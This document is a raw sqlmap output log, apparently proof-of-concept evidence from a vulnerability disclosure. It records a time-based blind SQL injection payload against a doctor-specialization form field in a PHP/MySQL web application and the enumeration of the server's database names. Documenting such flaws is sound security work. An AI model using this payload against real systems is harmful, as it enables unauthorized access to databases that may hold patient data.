 [10:03:19] [WARNING] (custom) POST parameter '#3*' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: Doctorspecialization=ENT' AND (SELECT 5721 FROM (SELECT(SLEEP(5)))lDqQ) AND 'HSVc'='HSVc&docname=&clinicaddress=&docfees=300&doccontact=123456789&docemail=doctor@email.com&submit=
---
[10:03:19] [INFO] the back-end DBMS is MySQL
[10:03:19] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:03:41] [INFO] fetching database names
[10:03:41] [INFO] fetching number of databases
[10:03:41] [INFO] retrieved: 8
[10:03:56] [INFO] retrieved: information_schema
[10:08:43] [INFO] retrieved: foodorderigniter
[10:12:55] [INFO] retrieved: hms
[10:13:50] [INFO] retrieved: invoicemgsys
[10:16:52] [INFO] retrieved: mysql
[10:18:13] [INFO] retrieved: performance_schema
[10:22:51] [INFO] retrieved: phpmyadmin
[10:25:42] [INFO] retrieved: test
available databases [8]:
[*] foodorderigniter
[*] hms
[*] information_schema
[*] invoicemgsys
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[10:26:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.137.89'
[10:26:52] [WARNING] your sqlmap version is outdated